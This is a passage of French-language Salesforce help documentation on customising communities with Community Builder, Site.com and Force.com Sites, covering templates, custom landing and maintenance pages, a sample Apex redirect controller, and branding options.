



\*Disponible avec le Générateur de communauté uniquement pour les utilisateurs de communautés.

#### CONSULTER ÉGALEMENT :

[Utilisation du Générateur de communauté avec des modèles](#page-3304-0) [Utilisation du Générateur de communauté \(Site.com\) sans modèle](#page-3305-0) [Utilisation de Visualforce et de Sites Force.com](#page-3306-0)

# <span id="page-3304-0"></span>Utilisation du Générateur de communauté avec des modèles

Le Générateur de communauté, avec des modèles de communauté pour le libre-service, permet de créer, de personnaliser avec votre marque et de publier une communauté personnalisée adaptée à n'importe quel appareil mobile ! Sélectionnez un modèle pour lancer rapidement votre communauté, puis adaptez les pages à la marque de votre société.

Avec le Générateur de communauté et les modèles, vous pouvez :

- **•** [Définir rapidement le style de la communauté](#page-3313-0) en l'adaptant à la marque de votre société.
- **•** [Modifier des pages et des composants de communauté avec le Générateur de communauté](#page-3319-0) pour personnaliser leur conception et leur contenu.
- **•** [Prévisualiser votre communauté](#page-3335-0) pour vérifier qu'elle s'affiche correctement sur différents appareils.
- **•** [Publier vos modifications](#page-3336-0) pour les rendre accessibles à tous les utilisateurs de votre communauté.
- **•** [Appliquer les mises à jour du modèle](#page-3333-0) à votre communauté dès leur disponibilité.

Vous pouvez utiliser le Générateur de communauté pour personnaliser les communautés créées à l'aide des modèles ci-dessous :

#### **Kokua**

Un modèle enrichi et réactif en libre-service, qui permet aux utilisateurs de rechercher et d'afficher des articles, ou de contacter le support s'ils ne trouvent pas les informations dont ils ont besoin. Prend en charge la base de connaissances et les requêtes.

#### **Koa**

Un modèle de texte réactif en libre-service, qui permet aux utilisateurs de rechercher et d'afficher des articles, ou de contacter le support s'ils ne trouvent pas les informations dont ils ont besoin. Prend en charge la base de connaissances et les requêtes.

#### **Napili**

Un modèle puissant et réactif en libre-service, qui permet aux utilisateurs de publier des questions dans la communauté, de rechercher et d'afficher des articles, et de contacter des agents de support en créant des requêtes. Prend en charge la base de connaissances, les requêtes, ainsi que les questions et réponses.

#### **Aloha**

Un modèle de Lanceur d'application configurable, qui permet aux utilisateurs de rechercher des applications et d'y accéder rapidement à l'aide de l'authentification unique.

Pour accéder au Générateur de communauté et continuer à personnaliser votre communauté ou à mettre à jour la version de son modèle

:

- **1.** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**.
- **2.** En regard du nom de la communauté, cliquez sur **Gérer**.
- **3.** Cliquez sur le menu Gestion de la communauté dans l'en-tête global, puis sur **Accéder au Générateur de communauté**.
- **4.** Dans le Générateur de communauté, vous pouvez :
	- **•** [Personnaliser votre communauté à votre marque](#page-3313-0) à la page 3308
	- **•** [Modifier les pages et composants de page de communauté.](#page-3319-0)
	- **•** [Mettre à jour votre modèle de communauté.](#page-3333-0)

Remarque: Le Générateur de communauté ne prend pas en charge la personnalisation de la marque pour les sites qui n'ont pas été créés avec l'un des modèles préconfigurés. Vous devez utiliser à la place Site.com Studio. Pour y accéder, cliquez sur Site.com Studio dans le menu Communautés de la barre d'outils.

Pour plus d'informations sur les modèles Kokua, Koa et Napili, reportez-vous au quide [Community Templates for Self-Service Implementation](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf) [Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

#### <span id="page-3305-0"></span>CONSULTER ÉGALEMENT :

[Choix entre le Générateur de communauté et les sites Force.com](#page-3302-0)

# Utilisation du Générateur de communauté (Site.com) sans modèle

Chaque communauté a un site Site.com associé qui permet d'ajouter des pages de marque personnalisées à votre communauté. Par défaut, les pages de Site.com sont disponibles publiquement et ne nécessitent aucune connexion, mais vous pouvez également créer des pages privées auxquelles seuls les membres de la communauté ont accès.

Pour plus d'informations sur l'utilisation de Site.com, reportez-vous à l'aide en ligne.

### Avant de commencer

Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » reçoivent automatiquement l'accès administrateur de site complet pour le site Site.com d'une communauté. Pour permettre aux utilisateurs de communautés sans autorisation de modifier le site, vous devez acheter et attribuer une licence de fonctionnalité Site.com Publisher ou Site.com Contributor, et attribuer un rôle utilisateur au niveau du site.

### Conseils et considérations

- **•** Les utilisateurs de communautés qui disposent de l'autorisation « Créer et configurer des communautés » sont attribués au rôle d'administrateur de site Site.com d'une communauté. Cependant, ils ne figurent pas dans la section Rôles utilisateur de l'onglet Présentation de Site.com Studio.
- **•** Vous ne pouvez pas créer, supprimer ou dupliquer des sites de communauté dans Site.com.
- **•** Lorsque vous utilisez des composants associés à des données, tels que des répétiteurs de données et des formulaires, notez que les objets répertoriés peuvent ne pas être disponibles pour les visiteurs du site. L'accès de visiteurs authentifiés à un objet dans des pages publiques et privées est contrôlé par leur profil utilisateur. L'accès de visiteurs non authentifiés à un objet dans des pages publiques et privées est contrôlé par le profil utilisateur invité du site.
- **•** Lors de l'ajout de formulaires à des pages de communauté authentifiées dans Site.com, définissez l'utilisateur actif pour les objets Salesforce qui nécessitent le champ ID du propriétaire. La définition de l'utilisateur actif (contrairement à l'utilisateur invité par défaut) permet d'identifier l'utilisateur authentifié lors de la soumission du formulaire. Pour définir l'utilisateur actif pour le champ ID du propriétaire, sélectionnez le champ dans le formulaire, cliquez sur **Configurer** sous Propriétés de champ dans le volet Propriétés, sélectionnez la source Propriété globale, puis la valeur UserID actuel.
- **•** La page d'accueil, la page 404, la page de connexion et la page d'auto-inscription que vous spécifiez pour les sites de communauté Site.com dans Configuration du site définissent les pages par défaut du site de communauté Site.com. Ces URL par défaut sont

utilisées, sauf si vous spécifiez d'autres URL dans la Gestion de la communauté sous **Administration** > **Pages** et **Administration** > **Connexion et enregistrement**. Les pages d'erreur de communauté sont spécifiées dans Configuration Force.com, sous Pages d'erreur.

- **•** Lorsque votre site de communauté Site.com est inactif, les utilisateurs sont redirigés vers la page Service non disponible définie dans la Gestion de la communauté sous Pages.
- **•** La vue du contributeur n'est pas disponible par défaut pour les sites de communauté Site.com. Vous pouvez toutefois utiliser une licence Site.com Contributor afin d'accorder un accès contributeur à un utilisateur spécifique. Pour plus d'informations, reportez-vous à À propos des licences de fonctionnalité dans l'aide de Site.com. Alternativement, un utilisateur peut prévisualiser le site de communauté Site.com en tant que contributeur en ajoutant ?iscontrib à l'URL du site. Par exemple : https://sitestudio.na1.force.com/?iscontrib

CONSULTER ÉGALEMENT :

[Choix entre le Générateur de communauté et les sites Force.com](#page-3302-0) [Utilisation de Site.com pour personnaliser votre communauté](#page-4794-0) [Présentation de Salesforce Communities](#page-3212-0)

# <span id="page-3306-0"></span>Utilisation de Visualforce et de Sites Force.com

Chaque communauté a un site Force.com associé qui permet d'effectuer des personnalisations avancées pour votre communauté. Par exemple, les Sites Force.com permettent :

- **•** Ajoutez des pages publiques dans votre communauté qui ne nécessitent pas de connexion.
- **•** Utilisez des pages d'auto-inscription et de connexion personnalisées à votre marque pour l'inscription et la connexion des utilisateurs à votre communauté.
- **•** Personnalisez les pages d'erreur prêtes à l'emploi pour refléter la marque de votre communauté, notamment les pages « Autorisation requise (401) » et « Page introuvable (404) ».
- **•** Exploitez des pages Visualforce afin de créer des pages privées auxquelles seuls les membres de la communauté ont accès.

Pour des informations détaillées sur l'utilisation des Sites Force.com, reportez-vous à l'aide en ligne.

# Conseils et considérations

- **•** Les pages Sites Force.com incluent automatiquement les styles personnalisés que vous spécifiez dans l'assistant Créer une communauté. Pour désactiver ces styles, définissez l'attribut standardStylesheets dans la balise <apex: page> sur false.
- **•** Lors de l'utilisation de Sites Force.com avec des communautés, tenez compte des limitations suivantes :
	- **–** Les fils RSS prêts à l'emploi, le suivi analytique et les pages de profil de portail personnalisées ne sont pas disponibles.
	- **–** Les pages de modification du mot de passe personnalisées ne sont pas disponibles.
	- **–** La connexion à des domaines personnalisés est disponible uniquement avec le protocole HTTPS.
- **•** Les sites Force.com sont servis directement à partir de l'organisation Force.com. Par conséquent, la disponibilité d'un site est directement associée à la celle de l'organisation. Pendant la période de maintenance des versions majeures de votre organisation, vos sites ne sont pas disponibles. Les utilisateurs qui tentent d'accéder à un site affichent une page de maintenance Force.com ou votre page de service non disponible personnalisée.

**•** Vous pouvez rediriger une page d'accueil de communauté vers la page d'accueil Site.com équivalente. Pour cela, définissez une redirection d'URL dans la page de détail du site Force.com. Définissez l'URL source sur /, qui représente la page d'accueil de la communauté, et définissez l'URL cible sur s, qui représente la page d'accueil du site Site.com.

#### CONSULTER ÉGALEMENT :

[Choix entre le Générateur de communauté et les sites Force.com](#page-3302-0)

# <span id="page-3307-1"></span>Pages de communauté personnalisées

# Remplacement des pages par défaut de votre communauté avec des pages personnalisées

Utilisez des pages Accueil de la communauté et Service non disponible personnalisées en remplaçant les pages standard dans votre communauté.

- **•** [Utilisation d'une page d'accueil de communauté personnalisée](#page-3308-0)
- **•** [Utilisation d'une page de service non disponible personnalisée](#page-3307-0)

Vous pouvez remplacer les autres pages de communauté par défaut dans les paramètres de Site.com ou Force.com de la communauté. Pour cela, cliquez sur le menu Gestion de la communauté dans l'en-tête global, puis sur **Accéder à Force.com** ou sur **Accéder à Site.com Studio**. Les sélections de pages dans la Gestion de la communauté remplacent automatiquement les sélections de page déjà définies dans les paramètres de Site.com ou Force.com.

# <span id="page-3307-0"></span>Utilisation d'une page de service non disponible personnalisée

Si votre communauté n'est pas disponible en raison d'une panne du service, Salesforce affiche une page générique Service non disponible sous la marque Force.com. Vous pouvez remplacer cette page par une page de ressources statique, personnalisée sous le nom de votre société, afin de personnaliser l'expérience des membres de votre communauté.

La ressource statique Service non disponible :

- **•** doit être un fichier zip public ne dépassant pas 1 Mo ;
- **•** doit contenir une page nommée maintenance.html au niveau racine du fichier .zip. Les autres ressources du fichier .zip, telles que les images ou les fichiers CSS, peuvent respecter n'importe structure de répertoires.
- **•** doit contenir uniquement les fichiers avec des extensions.

Pour plus d'informations, reportez-vous à Attribution de pages d'erreur aux sites Force.com dans l'aide de Salesforce.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit :
	- **•** Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.

#### **2.** Accédez à **Administration** > **Pages**.

**3.** Cliquez sur **en** en regard de **Service non disponible** pour rechercher et sélectionner votre page personnalisée.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

#### **4.** Cliquez sur **Enregistrer**.

En cas de panne du service, votre communauté affiche la page que vous avez sélectionnée. Notez les points suivants :

- **•** La sélection de cette page n'affecte pas les communautés qui utilisent des pages Site.com Studio.
- **•** Une fois personnalisée, la page Service non disponible s'applique à toutes les communautés d'un même domaine. Assurez-vous que cette page répond aux besoins de votre organisation. Pour ne pas utiliser la même page pour toutes les communautés de votre domaine, créez et attribuez des pages Service non disponible distinctes à chaque communauté.

Prenons l'exemple de deux communautés dans votre domaine : une communauté de clients (universaltelco.force.com/clients) et une communauté de partenaires (universaltelco.force.com/partenaires). Si vous utilisez une page Service non disponible personnalisée uniquement pour la communauté de clients, la communauté de partenaires affiche la même page en cas de panne du service, sauf si vous créez et attribuez une page Service non disponible distincte à la communauté de partenaires.

### <span id="page-3308-0"></span>CONSULTER ÉGALEMENT :

[Remplacement des pages par défaut de votre communauté avec des pages personnalisées](#page-3307-1)

# Utilisation d'une page d'accueil de communauté personnalisée

Personnalisez la page d'accueil standard de la communauté avec la marque de votre société en utilisant une page du Générateur de communauté (Site.com Studio) ou une page Visualforce personnalisée.

La page d'accueil de la communauté est accessible aux utilisateurs non authentifiés dans une communauté publique. Elle permet de spécifier une page de destination pour les utilisateurs invités, sans configurer de redirection. Cette page est également appelée Page d'accueil Site active.

- **1.** Pour accéder à la Gestion de la communauté, procédez comme suit.
	- Depuis la communauté, cliquez sur dans l'en-tête global.
	- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Pages**.
- **3.** Pour la page d'accueil de la communauté :
	- **a.** Sélectionnez le type de page : **Générateur de communauté** ou **Visualforce**.
	- **b.** Saisissez le nom de la page ou laissez le champ vide pour obtenir la liste des options disponibles.
	- **c.** Cliquez sur  $\bigcirc$ , puis cliquez sur le nom de la page dans les résultats de recherche pour la sélectionner.

Remarque: Une fois publiées, les pages du Générateur de communauté (Site.com Studio) sont incluses dans les résultats de recherche.

#### **4.** Cliquez sur **Enregistrer**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou activer une communauté :

**•** "Créer et configurer des **Communautés** 

ET

Être membre d'une communauté à laquelle la page Gestion de la communauté tente d'accéder.

Les sélections de pages dans la Gestion de la communauté remplacent automatiquement toute sélection de page précédemment spécifiée dans les propriétés du site de Site.com ou Force.com.

#### CONSULTER ÉGALEMENT :

[Configuration de la page de connexion de communauté par défaut pour utiliser une page d'accueil personnalisée](#page-3309-0) [Remplacement des pages par défaut de votre communauté avec des pages personnalisées](#page-3307-1)

## <span id="page-3309-0"></span>Configuration de la page de connexion de communauté par défaut pour utiliser une page d'accueil personnalisée



Si vous utilisez des fournisseurs d'authentification externes et une page d'accueil personnalisée, vérifiez que les utilisateurs accèdent à la page d'accueil correcte.

Pour cela, modifiez CommunitiesLandingController pour définir le paramètre startURL approprié pour votre communauté. La page CommunitiesLandingPage correspond la Page d'accueil du site actif de votre communauté, ce qui signifie qu'elle est affichée lorsqu'une personne saisit l'URL directe de votre communauté. Par exemple, si votre domaine est

*universaltelco.force.com* et que l'URL de votre communauté est *clients*, la page CommunitiesLandingPage est affichée lorsqu'une personne saisit http://universaltelco.force.com/clients.

Pour utiliser une page d'accueil personnalisée, vous avez le choix entre 2 méthodes :

- **•** Mettez à jour le code CommunitiesLandingController pour rediriger vers la nouvelle page :
	- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
	- **2.** Cliquez sur **Modifier** en regard de CommunitiesLandingController.
	- **3.** Remplacez le code par le suivant :

```
public with sharing class CommunitiesLandingController {
       // Code we will invoke on page load.
    public PageReference forwardToStartPage() {
       String communityUrl = 'https://universaltelcom.force.com';
       String customHomePage = '/apex/hello';
       if (UserInfo.getUserType().equals('Guest')) {
           return new PageReference(communityUrl + '/login?startURL=' +
```

```
EncodingUtil.urlEncode(customHomePage, 'UTF-8'));
       }else {
            return new PageReference(communityUrl + customHomePage);
        }
      }
        public CommunitiesLandingController() {}
    }
```
- **4.** Remplacez *https://universaltelcom.force.com* par l'URL de votre communauté.
- **5.** Cliquez sur **Enregistrer**.
- **•** Vous pouvez également remplacer la Page d'accueil du site actif par une page Visualforce personnalisée.
	- **1.** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**.
	- **2.** Cliquez sur le bouton **Gérer** en regard du nom de la communauté.
	- **3.** Cliquez sur **Administration** > **Pages** > **Accéder à Force.com**.
	- **4.** Dans la section Détails du site, cliquez sur **Modifier**.
	- **5.** Dans le champ Page d'accueil du site actif, sélectionnez votre page Visualforce personnalisée.
	- **6.** Cliquez sur **Enregistrer**.

Lorsqu'un utilisateur saisit l'URL de la communauté, la nouvelle Page d'accueil du site actif s'affiche.

#### CONSULTER ÉGALEMENT :

[Utilisation d'une page d'accueil de communauté personnalisée](#page-3308-0)

# Ajout de pages personnalisées qui ne nécessitent pas de connexion

Dans une communauté, vous pouvez avoir des pages publiques accessibles sans connexion, qui sont idéales pour des pages de destination ou marketing.

Les communautés exploitent la technologie des Sites Force.com afin de définir un domaine personnalisé pour votre organisation et un préfixe d'URL pour chaque communauté créée dans votre organisation. Si vous souhaitez personnaliser vos communautés au-delà des options disponibles dans la configuration, vous pouvez utiliser des Sites Force.com ou Site.com en vue de créer des pages entièrement personnalisées.

Conseil: Les communautés peuvent combiner des pages Visualforce et Site.com. Par défaut, les pages que vous créez ne nécessitent aucune connexion, mais vous pouvez ajouter des pages authentifiées si nécessaire.

**1.** Pour accéder à la Gestion de la communauté, procédez comme suit.

- Depuis la communauté, cliquez sur dans l'en-tête global.
- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Pages**, puis dans la zone Personnalisations avancées, cliquez sur l'une des options suivantes :
	- **• Accéder à Force.com** pour créer des pages qui ne nécessitent aucune connexion ou modifier des pages d'erreur prêtes à l'emploi.
	- **• Accéder à Site.com Studio** pour ouvrir Site.com Studio, ou vous pouvez créer des pages publiques, personnalisées à votre marque (vous pouvez également créer des pages authentifiées qui nécessitent une connexion).

**3.** Après avoir créé une page publique dans Site.com Studio, vous devez publier le site Site.com pour permettre aux utilisateurs d'accéder à la page.

# Personnalisation des modèles avec le Générateur de communautés

# Présentation de Générateur de communauté

Le Générateur de communauté, avec des modèles de communauté pour le libre-service, permet de créer, de personnaliser avec votre marque et de publier une communauté personnalisée adaptée à n'importe quel appareil mobile ! Sélectionnez un modèle pour lancer rapidement votre communauté, puis adaptez les pages à la marque de votre société.

Le Générateur de communauté permet d'effectuer les opérations suivantes :

- **•** [Définir rapidement le style de la communauté](#page-3313-0) en l'adaptant à la marque de votre société.
- **•** [Modifier des pages et des composants de communauté avec le Générateur de communauté](#page-3319-0) pour personnaliser leur conception et leur contenu.
- **•** [Prévisualiser votre communauté](#page-3335-0) pour vérifier qu'elle s'affiche correctement sur différents appareils.
- **•** [Publier vos modifications](#page-3336-0) pour les rendre accessibles à tous les utilisateurs de votre communauté.
- **•** [Appliquer les mises à jour du modèle](#page-3333-0) à votre communauté dès leur disponibilité.

Le Générateur de communauté fonctionne avec tous les modèles préconfigurés.

Remarque: Si vous ne souhaitez utiliser aucun modèle préconfiguré, vous pouvez créer un site de communauté personnalisé dans Site.com Studio. Cependant, vous ne pourrez pas utiliser le Générateur de communauté pour personnaliser la communauté avec votre marque.

Pour essayer un autre modèle, revenez à la Gestion de la communauté et modifiez votre choix de modèle. Ne vous inquiétez pas, vous pourrez toujours rétablir le premier modèle sélectionné. Pour le restaurer, définissez la page d'accueil sur l'URL d'origine dans Configuration du site, dans Site.com Studio.

# Limitations connues

**•** Le Générateur de communauté ne prend pas en charge la personnalisation de la marque pour les sites qui n'ont pas été créés avec l'un des modèles préconfigurés.

#### CONSULTER ÉGALEMENT :

[Navigation dans le Générateur de communauté](#page-3312-0) [Gestion des paramètres généraux de votre communauté dans le Générateur de communauté](#page-3332-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition
# Navigation dans le Générateur de communauté

Le Générateur de communauté permet de créer et de définir rapidement le style de votre communauté personnalisée afin de l'adapter à la marque de votre organisation.

Remarque: Le Générateur de communauté prend en charge uniquement la personnalisation de la marque des communautés créées avec un modèle basé sur le Générateur de communauté.

Dans la Gestion de la communauté, cliquez sur le menu Gestion de la communauté dans l'en-tête global, puis cliquez sur **Accéder au Générateur de communauté** pour ajouter une marque et configurer votre communauté. Vous pouvez également accéder au Générateur de communauté depuis la page Toutes les communautés, dans la Configuration, en cliquant sur **Générateur** en regard du nom de la communauté.

Dans le Générateur de communauté, vous pouvez :

- **•** [Personnaliser la communauté](#page-3313-0) avec votre marque afin de l'adapter au style de votre organisation (1).
- **•** [Modifier vos pages de communauté](#page-3319-0) dans l'Éditeur de page pour ajouter, mettre à jour ou supprimer des composants de page (2).
- **•** [Gérer](#page-3315-0), [créer](#page-3316-0) et [supprimer](#page-3324-0) des pages de communauté dans le Générateur de communauté (3).
- **•** [Accepter les mises à jour](#page-3333-0) du modèle de votre communauté et [modifier les paramètres de communauté](#page-3332-0) (4).
- **•** Accéder à la page de la communauté dont vous souhaitez personnaliser le style en cliquant sur les liens et les éléments du menu de navigation (5).
- **•** Utiliser le menu Communautés (6) pour :
	- **–** Accédez au Générateur de communauté pour gérer les analyses, la connexion, l'inscription, la réputation, les rubriques et les autres paramètres de la communauté.
	- **–** Accédez à Site.com Studio pour ajouter des personnalisations de communauté avancées.
- **•** [Prévisualiser votre communauté sur différents appareils](#page-3335-0) (7).
- **•** [Prévisualiser la communauté](#page-3335-0) dans une nouvelle fenêtre de navigateur (8).
- **•** [Publier vos modifications](#page-3336-0) afin de rendre vos mises à jour accessibles à tous les utilisateurs de votre communauté (9).

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, personnaliser ou publier une communauté :



### CONSULTER ÉGALEMENT :

<span id="page-3313-0"></span>[Présentation de Générateur de communauté](#page-3311-0) [Gestion des paramètres généraux de votre communauté dans le Générateur de communauté](#page-3332-0)

# Personnalisation d'une communauté avec votre marque à l'aide du Générateur de communauté

Utilisez l'Éditeur de marque optimisé du Générateur de communauté pour appliquer avec efficacité une couleur et un style à votre communauté. Choisissez un thème couleur à l'aide de la palette de couleurs, qui offre une grande diversité d'éléments de texte en couleur pour personnaliser votre conception. Adaptez avec précision vos couleurs en chargeant votre logo pour générer automatiquement une palette de couleurs personnalisée.

Chaque modèle inclut des styles prédéfinis qui permettent de contrôler la présentation des pages. Ces styles facilitent et accélèrent la création de votre communauté. Vous pouvez aisément les personnaliser en fonction de vos besoins. Une fois la communauté créée, personnalisez et appliquez un style à vos pages à l'aide de l'Éditeur de marque du Générateur de communauté.

Selon le modèle sélectionné, le Générateur de communauté permet d'effectuer les opérations suivantes :

- **•** Appliquer un thème couleur adapté à votre modèle à l'aide de la palette de couleurs.
- **•** Sélectionner les couleurs du texte, des bordures et de l'arrière-plan des boutons.
- **•** Charger l'image du logo de votre société pour générer une palette de couleurs personnalisée basée sur les couleurs du logo.
- **•** Gérer vos propres palettes de couleurs en les enregistrant ou en les supprimant.
- **•** Spécifier la famille, le style et le poids de la police.
- **•** Modifier la couleur d'arrière-plan de l'en-tête et de la page, la famille, la taille et la couleur de police.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# **AUTORISATIONS UTILISATEUR**

